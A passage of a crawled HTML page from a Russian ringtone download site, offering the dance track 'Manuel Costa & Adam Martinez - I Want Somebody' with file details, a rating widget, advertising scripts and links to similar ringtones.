

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ringo.su/manuel-costa-adam-martinez-i-want-somebody.html
body_size: 13167
content:
<!DOCTYPE html>
<html>

<head>
<script src="/rot/abu.js"></script>
<!-- <script async type="text/javascript" src="https://ads.digitalcaramel.com/js/ringo.su.js"></script> -->
<!-- <script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script> -->


<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- bro -->
<script type="text/javascript" src="https://brodownload6s.site/code/gfrtinrvgi5ha3ddf4ztcmrt" async></script>


<!-- digitalc -->
<!--<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/ringo.su.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>
    -->

<!-- dc catfish-->
<!--<div id="adfox_163090691608088690"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
    -->

<!-- adprof -->
<!-- <script async src="https://jhdnntmkom.com/v2/186971/8067fb90334d2821c1566a96ee5874f2f1e2c1dd.js"></script> -->


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="description" content="Скачать рингтон Manuel Costa & Adam Martinez - I Want Somebody для мобильного телефона, смартфона или планшета в mp3 формате.">
	
	<meta name="google-site-verification" content="MK-Xs8qFhdkT3bqChx1C48R0eR322tXKpqfBOigi3UM" />
	<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=0.1">
    <link rel="stylesheet" href="/css/style.css?v=0.1533">
	<link rel="stylesheet" href="/css/font-awesome.min.css">
	<link rel="stylesheet" href="/css/progres-bar.css">
<!--  -->


    <!-- #SMB -->
    <script src="/js/sort_it.js"></script>
    <link rel="stylesheet" href="/css/sort.css">

    <title>Manuel Costa & Adam Martinez - I Want Somebody рингтон скачать на телефон</title>

<meta name="yandex-verification" content="7187241585aae9d9" />


</head>


<!-- click push -->
<!-- <script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="22666"></script> -->

   











<body>

<div class="container">

    <div class="wrapper">
        <nav id="sidebar">
            <div id="dismiss">
                <i class="fa fa-arrow-left"></i>
            </div>
			
            <div class="sidebar-header">
                <h3><a href="/" title="на главную">Рингтоны</a></h3>
            </div>
			
            <ul class="list-unstyled CTAs">
				<!--<div class="input-group">
				  <input class="form-control" type="text" placeholder="Найти рингтон">
				  <div class="input-group-append">
					<button class="input-group-text"><i class="fa fa-search" aria-hidden="true"></i></button>
				  </div>
				</div>-->


<!--<script async src="https://cse.google.com/cse.js?cx=003338181605612861730:m13hcugm3ub"></script>
<div class="gcse-searchbox-only"></div> -->

 
            </ul>
<style>
    li.sidebar.selected{color: #7386D5;	background: #fff;}
    li span.count{margin-left:5px;font-size: small;}

.snm {margin-bottom: 20px;    padding: 15px;    text-align: center;    color: white;    background: #2890ff;}  .snm:hover {opacity:0.8}



</style>
            <ul class="list-unstyled">
                <p>Категории</p>
							<li class="sidebar">
                    			<a href="/2024/">2024<span class="count">(1086)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/2025/">2025<span class="count">(1236)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/easy/">Easy Listening<span class="count">(890)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rnb/">R&B / Soul<span class="count">(1218)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/alternative/">Альтернатива<span class="count">(648)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/indijskie/">Болливуд / Индия<span class="count">(1989)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/gromkie/">Громкие<span class="count">(390)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/child/">Дети / Мультфильмы<span class="count">(717)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/jazz/">Джаз<span class="count">(369)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/foreign/">Зарубежные<span class="count">(842)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/tone/">Звуковые эффекты<span class="count">(1040)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/game/">Игры<span class="count">(1810)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/izfilmov/">Из фильмов<span class="count">(591)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/country/">Кантри<span class="count">(406)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/film/">Кино / Развлечения<span class="count">(34)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/retro/">Классика<span class="count">(1073)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/krasivye/">Красивые<span class="count">(21)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/latin/">Латинские<span class="count">(1638)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/world/">Мировая-музыка<span class="count">(3129)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/budilnik/">На будильник<span class="count">(278)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-lyubimuyu/">На любимую<span class="count">(40)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-mamu/">На маму<span class="count">(103)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/news/">Новости / Политика<span class="count">(190)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/new/">Новые<span class="count">(694)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/pop/">Поп-музыка<span class="count">(6777)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/prazdnik/">Праздники / Поздравления<span class="count">(697)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/fun/">Приколы / Юмор<span class="count">(673)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/animals/">Природа / Животные<span class="count">(528)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/different/">Прочее<span class="count">(1489)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/reggae/">Регги<span class="count">(765)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/religion/">Религия<span class="count">(983)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rock/">Рок / Метал<span class="count">(2586)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/russian/">Русские<span class="count">(2965)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rap/">Рэп<span class="count">(200)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/sms/">Сообщения<span class="count">(1227)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/standart/">Стандартные<span class="count">(210)</span></a>
                		</li>
							<li class="sidebar selected">
                    			<a href="/dance/">Танцевальные<span class="count">(5610)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/top100/">Топ100<span class="count">(84)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/ukrainian/">Украинские<span class="count">(42)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/voice/">Фразы / Поговорки<span class="count">(339)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/hip-hop/">Хип-хоп<span class="count">(3322)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/chanson/">Шансон / Авторская Песня<span class="count">(493)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/electronica/">Электроника<span class="count">(2835)</span></a>
                		</li>
			


            </ul>
			
        </nav>
		
		<div class="overlay"></div>

        <div id="content">
		

            <nav class="navbar navbar-expand-lg navbar-light bg-light">
                <div class="container-fluid">
				
					<a href="/"><img src="/img/logo.png" class="logom" alt="Рингтоны на телефон"></a>
					
                    <button type="button" id="sidebarCollapse" class="btn">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>

                    <button id="autonone" class="btn btn-dark d-inline-block d-lg-none ml-auto" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <i class="fa fa-bars"></i>
                    </button>

                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <ul class="nav navbar-nav ml-auto">
                            <li class="nav-item">
                                <a class="nav-link" href="/">Главная</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/claims/">Правообладателям</a>
                            </li> 

<li class="nnnav-item">
<!--                                <a class="nav-link" href="ssilka">ssilka</a> -->

                                     <a class="nav-link" href="https://nsk.sibirki.gold">sibirki</a>



                            </li>


                          <!--  <li class="nav-item">
                                <a class="nav-link" href="/cont.txt">Контакты</a>
                            </li> -->
                        </ul>
                    </div>
                </div>
            </nav>


<style type="text/css">.ya-site-form_inited_no { display: none; }</style>
<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;поискринго&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:4309496,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:null,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="4309496"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>








			<nav aria-label="breadcrumb">
			  <ol class="breadcrumb">
				<li class="breadcrumb-item"><a href="/">Рингтоны</a></li>
				<li class="breadcrumb-item"><a href="/dance/">Танцевальные</a></li>
				<li class="breadcrumb-item active" aria-current="page">Manuel Costa & Adam Martinez - I Want Somebody</li>
			  </ol>
			</nav>


 <!--<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="674589537eb4a5f06cf4a6fb-text/javascript"></script>-->
<!-- top singl-->


<!-- gnezdo main -->
<!--<script src='https://news.gewfwdgd.site/loader.min.js' crossorigin='use-credentials' async></script>-->



<center>
<div style="margin:20px 0 20px 0">


<!-- top -->
<!--<div class="js-relap-anchor" data-relap-id="jSAge718LtYs1dXV"></div>-->


<!-- 1 block -->
<!-- Yandex.RTB R-A-15698330-1 -->
<div id="yandex_rtb_R-A-15698330-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-1",
        "renderTo": "yandex_rtb_R-A-15698330-1"
    })
})
</script>


<!-- dc 2 -->
<!--<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>-->


<!-- gnezdo block -->
<!--<div id='containerId308835'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 308835,
                containerId: 'containerId308835'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
 -->

   <!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="1660554779"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->


<!--
<div id="yandex_rtb_R-A-563083-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-10",
                renderTo: "yandex_rtb_R-A-563083-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>-->




<!-- gnezdo top -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308834' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308834,
            			containerId: 'containerId308834'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script> -->
        


<!--            
<div id="adfox_164727982607247730"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727982607247730',
            params: {
                p1: 'cszhy',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727982607247730')
}, 30000);
</script>
-->         



       <!--

<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>
    -->
<!--
<div id="adfox_162849168713712486"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162849168713712486',
            params: {
                p1: 'cqhqv',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162849168713712486')

}, 30000);
</script>
         -->
</div></center>






            <h1>Manuel Costa & Adam Martinez - I Want Somebody &mdash; рингтон на телефон</h1>
			<p>Нажмите воспроизвести, чтобы оценить рингтон без загрузки</p>



			<div class="media align-items-center medbr">
				<div class="mediPlayer" style="padding-right:.5rem">
					<audio class="listen" preload="none" data-size="50" src="/play/manuel-costa-adam-martinez-i-want-somebody"></audio>
				</div>
				<div class="media-body overflow-hidden" style="text-align: left;">
					<p class="card-text mb-0">Manuel Costa & Adam Martinez - I Want Somebody</p>
					<p class="card-text mb-0" style="font-size: 12px;font-weight:400">0:38 мин</p>
				</div> 
			</div>

			<table class="table">
			  <tbody>
				<tr>
				  <th scope="row"><i class="fa fa-music"></i> Категория</th>
				  <td><a class="catlin" href="/dance/">Танцевальные</a></td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-clock-o"></i> Время</th>
				  <td>0:38 мин</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-o"></i> Формат</th>
				  <td>mp3</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-audio-o"></i> Качество</th>
				  <td>192 кбит/с</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-download"></i> Размер</th>
				  <td>929.46 Kb</td>
				</tr>
				<!-- mode! -->
				<tr>
					<th scope="row"><i class="fa fa-headphones"></i> Прослушено, раз</th>
					<td>96</td>
				</tr>
				<tr>
					<th scope="row"><i class="fa fa-save"></i> Скачано, раз</th>
					<td>1</td>
				</tr>
			  </tbody>
			</table>
			
			<!--<div class="ads">

			</div>-->


			<p>Чтобы скачать рингтон «Manuel Costa & Adam Martinez - I Want Somebody» для мобильного телефона, смартфона или планшета в mp3 формате, нажмите на кнопку «Скачать» или прослушайте другие нарезки из категории «Танцевальные»</p>
<center>
<div style="margin:15px 0 35px 0">



<!-- 2 block -->
<!-- Yandex.RTB R-A-15698330-2 -->
<div id="yandex_rtb_R-A-15698330-2"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-2",
        "renderTo": "yandex_rtb_R-A-15698330-2"
    })
})
</script>


     <!-- pered sca4 -->
<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->


<!-- dc1 -->
<!--<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->




<!--
<script type='text/javascript' src='https://dotofverse.com/services/?id=175099'></script>

<div id='e4745a4892'></div>

<script type='text/javascript' data-cfasync='false'>
let e4745a4892_cnt = 0;
let e4745a4892_interval = setInterval(function(){
if (typeof e4745a4892_country !== 'undefined') {
clearInterval(e4745a4892_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4745a4892_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4745a4892_domain + '/' + e4745a4892_path + '/' + e4745a4892_file + '.js?29179&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4745a4892_cnt += 1;
if (e4745a4892_cnt >= 60) {
clearInterval(e4745a4892_interval);
}
}
}, 500);
</script>
-->






<!--
<div id="adfox_165460701204082474"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_165460701204082474',
            params: {
                p1: 'cukpv',
                p2: 'gxmo'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_165460701204082474')
}, 30000);
</script>
-->





<!-- gnezdo -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308451' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308451,
            			containerId: 'containerId308451'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        
-->





</div></center>


<div style="2margin:15px 0 35px 0">
</div> 


<button class="btn btn-outline-primary" onclick="DF();"><i class="fa fa-download"></i> Скачать рингтон</button>
<script>
	function DF() {
		let dff = document.createElement('iframe');
		dff.style.display = 'none';
		dff.src = "/file/manuel-costa-adam-martinez-i-want-somebody";
		document.querySelector('body').append(dff);
	}
</script>				
			<!-- #SMB rating  -->
			<div class="sp"><div class="rating"><!--{{RATING}}-->
<link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script><p class="r_question">Понравился рингтон? Оцените, пожалуйста, по 5-бальной шкале!</p><!-- rating bar call --><!-- DrawRating! -->
<div class="ratingblock" style="display: none;"><div id="unit_long1011">  <ul id="unit_ul1011" class="unit-rating" style="width:160px;">     <li class="current-rating" style="width:138.56px;">Текущее 4.33/5</li><li><a href="/rating/db.php?j=1&amp;q=1011&amp;t=3.141.25.219&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li><li><a href="/rating/db.php?j=2&amp;q=1011&amp;t=3.141.25.219&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li><li><a href="/rating/db.php?j=3&amp;q=1011&amp;t=3.141.25.219&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li><li><a href="/rating/db.php?j=4&amp;q=1011&amp;t=3.141.25.219&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li><li><a href="/rating/db.php?j=5&amp;q=1011&amp;t=3.141.25.219&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>  </ul><p><!--1011 -->Рейтинг: <strong> 4.3</strong>/5 (3 голосовало)  </p></div></div><!--{{RATING}}-->
</div></div>

			<!-- <div class="line"></div> -->
			
			

<!-- include file="rot/muzon.tpl" -->



			<h2>Похожие</h2>
			<p>Возможно вас заинтересуют похожие рингтоны</p>


			<div class="row br">
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/karmin-shiff-manuel-costa-juliana-pasini-santo-brasil"></audio>
								</div>
								<a href="/karmin-shiff-manuel-costa-juliana-pasini-santo-brasil.html" title="Скачать рингтон Karmin Shiff & Manuel Costa & Juliana Pasini - Santo Brasil">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Karmin Shiff & Manuel Costa & Juliana Pasini - Santo Brasil</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="18087" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">100</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script>
<div class="ratingblock index" style="display: none;">
<div id="unit_long18087">
    <ul id="unit_ul18087" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=18087&amp;t=3.141.25.219&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=18087&amp;t=3.141.25.219&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=18087&amp;t=3.141.25.219&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=18087&amp;t=3.141.25.219&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=18087&amp;t=3.141.25.219&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/toledo-costa-rica"></audio>
								</div>
								<a href="/toledo-costa-rica.html" title="Скачать рингтон Toledo - Costa Rica">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Toledo - Costa Rica</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Регги</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="44796" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">36</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long44796">
    <ul id="unit_ul44796" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=44796&amp;t=3.141.25.219&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=44796&amp;t=3.141.25.219&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=44796&amp;t=3.141.25.219&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=44796&amp;t=3.141.25.219&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=44796&amp;t=3.141.25.219&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/alex-costa-evergreen-hector-couto-remix"></audio>
								</div>
								<a href="/alex-costa-evergreen-hector-couto-remix.html" title="Скачать рингтон Alex Costa - Evergreen (Hector Couto Remix)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Alex Costa - Evergreen (Hector Couto Remix)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="25918" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">103</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long25918">
    <ul id="unit_ul25918" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=25918&amp;t=3.141.25.219&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=25918&amp;t=3.141.25.219&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=25918&amp;t=3.141.25.219&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=25918&amp;t=3.141.25.219&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=25918&amp;t=3.141.25.219&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/melanie-martinez-carousel"></audio>
								</div>
								<a href="/melanie-martinez-carousel.html" title="Скачать рингтон Melanie Martinez - Carousel">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Melanie Martinez - Carousel</p>
